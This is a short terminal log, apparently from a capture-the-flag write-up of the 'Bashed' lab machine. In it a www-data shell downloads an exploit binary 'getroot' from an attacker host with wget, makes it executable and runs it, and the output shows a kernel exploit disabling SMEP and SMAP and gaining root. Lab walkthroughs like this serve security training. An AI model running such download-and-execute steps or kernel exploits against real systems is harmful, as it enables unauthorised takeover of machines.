 www-data@bashed:/tmp$ wget 10.10.14.9:8000/getroot
wget 10.10.14.9:8000/getroot
--2019-04-24 01:30:47--  http://10.10.14.9:8000/getroot
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23776 (23K) [application/octet-stream]
Saving to: 'getroot'
getroot             100%[===================>]  23.22K  36.2KB/s    in 0.6s
2019-04-24 01:30:49 (36.2 KB/s) - 'getroot' saved [23776/23776]
www-data@bashed:/tmp$ chmod +x getroot
chmod +x getroot
www-data@bashed:/tmp$ ./getroot
./getroot
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064550(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x55c0b51cb2b8
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@bashed:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bashed:/tmp#